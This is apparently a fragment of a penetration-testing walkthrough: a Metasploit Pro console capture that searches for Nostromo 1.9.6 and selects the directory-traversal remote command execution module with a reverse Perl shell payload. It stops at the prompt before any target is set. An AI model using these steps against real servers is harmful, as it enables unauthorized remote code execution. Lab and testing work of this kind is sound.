 [*] Successfully loaded plugin: pro
msf-pro > search nostromo 1.9.6
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/nostromo_code_exec 2019-10-20 good Yes Nostromo Directory Traversal Remote Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/nostromo_code_exec
msf-pro > use 0
[*] Using configured payload cmd/unix/reverse_perl
msf-pro exploit(multi/http/nostromo_code_exec) > _